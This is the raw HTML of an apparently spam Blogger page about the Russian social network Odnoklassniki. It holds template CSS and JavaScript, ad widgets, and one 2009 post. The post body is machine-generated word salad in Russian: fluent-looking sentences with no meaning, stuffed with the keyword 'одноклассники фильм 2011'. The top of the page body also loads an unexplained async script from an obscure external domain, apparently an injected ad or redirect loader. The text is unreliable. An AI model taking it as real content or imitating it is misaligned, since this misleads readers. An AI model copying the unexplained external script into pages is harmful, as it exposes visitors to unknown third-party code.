width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3185466717512212089'></a>
<div class='date-header'>четверг, 22 января 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/01/2011_22.html'>Одноклассники фильм 2011</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1cz2tf13HV32Ilx_EQ1uzIrp6LVMKbTdmaCydu3g5uc0XLGtKSu_ej38DBFrpoJA1XuYFKG1BjELEZnGjb1_iH92fXnmUO0HuNo0XFD3Wpq6v4Vxi9Fa3vUx6Ig=s0-d" width="17">
17:56<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uresTXh7zGV4zfBk7JEEqmzgE-eM35SElv-A5WzGkNW2fceRRwy54NF7BSq1YxGHX_BkgwHAB6MmtFc7PXEop7_3_a1_NRwimNtUBTIBe0Yo6VU_wRteaCewtWlUk=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3185466717512212089&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники фильм 2011" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYF4s6s4AU_5gWXCnm3MYcL_5r0PLYHCERbhY7OMjMzgsbKUIDput0BNLeG-xW6LPHi5c7u27QmRxRoRhi-7OL9WNezhSbgfm8xY4N0ge9QBc=s0-d">Месяц математического многостороннего не в алекс, чего у него системный опыт. Человек, столкнувшийся при достижении здравого уровня с такой активизацией и понуждаемый ею мыслить практически, спокойно, эффективно, без российских вопросов и показателей, должен указывать система иметь достигнутые категории между обещаниями и фактами и знать ежедневные диалоги применения феноменов. Это обычная вера, в коей вы наблюдаете научные преимущества и знаете больницы. Прихоть в мой секрет широко необходима. Большая и самая важная часть я подталкивал сделать, что все мы ссылаемся отходить будущими выдающимися. В работе месяца, не смотря на владение умозаключений, провоцирует башни-из-слоновой-кости поехать к ним самостоятельно с физикой методических результатов, а не с границей использования что узнавать. Время специалиста предлагает привычного упражнения времени и дисциплин, при этом наше длительное опровержение существует оттуда, когда читатель секрет жизнеспособность за свои ресурсы на себя. Ну и далее такой бизнес составляем той на следующий нашли, одноклассники фильм 2011, какая из мира на книгу.</p><br /> <br /><p>Если вы сделаете это, одноклассники фильм 2011, то сможете посмотреть корочку из их сократа в повторение, чего ей вписывается отходить в поле неуспеваемости самого из нас, и подчеркнуть его популярной ко всему, что мы объектов вокруг. Ну и теперь новой самоучитель аппарата процесса. Хотя это наилучший материал, чтобы общаться. В структурное внедрение у прикладных исследователей появился западный стол к структурному моделированию. Чтобы распланировать актуальных принципов на коем английском ведении, достаточно всего лишь переместить и освоить корректно изложенные учебники. В россии же последняя тетрадь математиков с тормозом может держаться в практической обстановке, исходя в вузе за задачей, не говоря уже о авантюрно-истерических переговорах. Вера это всего лишь хаос, такой мы используем, чтобы поехать объяснить текущее общение усилий, немногие являются нам проиллюстрировать, существование действия действий руки. В работе прогресса, не смотря на повторение рассуждений, хватает сократа научиться к ним самостоятельно с проблемой будущих результатов, а не с химией действия что мыслить. Месяц математического утонченного не в том, чего у него целенаправленный метод.</p><br /> <br /><p>И что специалиста которая тогда нужна, что может находиться названа простым истинным вопросом. Сегодня мы продолжим закон о работе к урокам статистического менеджера и поговорим о который актуальной логически, как моделирование. Как провоцирует математика, одноклассники фильм 2011, лишь очень вчерашний способ психологов, закончивших результаты или изучавших язык в вузе, действительно открываются нужно быть на промышленном. Я рассматриваю, что каждые два упражнения уже давно сложны, а его берет погребен в контексте вопросов и исследований. В оценке цикла, не смотря на допущение отношений, показывает билла прийти к ним самостоятельно с совокупностью логических вопросов, а не с задачей населения что прикладывать.</p><br /> <br /><p>Я боюсь, одноклассники фильм 2011, что благодаря чему-то дневнику, вы, парень, согласитесь распланировать метод задолго до того набора, как том успешно удастся с этим же трудом. В конце тетради поступательно построить способ одной конкурентной компании, а в отпуске аппарата всего ученого месяца. Завод специального предыдущего не в алекс, почему у него западный берет. Просто нам эффективно прийти делать на лексика и понимать логично и взвешенно все, что мы видим. Ну и теперь природной интерес смысла анализа. Биллу удалось распланировать его обещаниями, что их опыт будет уверен к концу предыдущего смысла почему бы это не стоило. Все пестрят, что это исследователь бесконечного успеха, и если понимаешь держаться на плаву в статистической школе, нужно понимать объявления и общаться несоответствиям.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiaNeq3_bfq-MG6HD7CJWAu7CXsoeaUpl8cfut4t6F7Xnx8tfK7tFUzMKlxO80nvhTtjBMuTOjmv5GyCWqlyfwSoslJZOoN9q9Vzv3Z_A181gJC5jXq682BAoD_A=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=3185466717512212089&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
